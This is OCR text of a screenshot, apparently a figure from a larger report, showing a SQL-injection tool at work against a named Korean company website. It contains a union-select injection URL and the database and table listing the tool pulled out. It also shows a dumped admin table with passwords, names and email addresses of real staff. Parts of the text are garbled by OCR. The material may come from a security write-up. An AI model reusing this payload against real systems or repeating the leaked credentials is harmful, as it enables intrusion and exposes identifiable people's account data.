 Target
St
URL: http://www.blackyak.co.kr/notice/notice_view.asp?bbs_no=0/**/union/**/select/**/1,2,3,4,5,6,[k],8,9, Check Reset
Settings Informations Data DirTree FileWriter CmdShell Query History
Database Structure
tempdb
model
msdb
ReportServer
ReportServerTempDE
Blackyak
Dongjin
Dongjinl
Karrimor
Mountia
dtproperties
admin
st_key
st_date
st_week
st_user_agent
st_referer
st_browser
st_os
st_ip
corea_adminboarc
counter_static
Databases Tables Columns
Data
Start: 0 End: -1 Do not Display Data in the ListView. Data Export
Search Condition: Where 1=1
Number admin_pwd admin_name admin_mail
1 1811 openbb@dongjinl.co.kr
2 dongjin mountia mtia@dongjinl.co.kr
3 mtia 康诀何 mtia@mountia.co.kr
4 trade 公开何 overseas@dongjinl.co.kr
0.2 Final Code By kook1991 Columns are completed.
图 36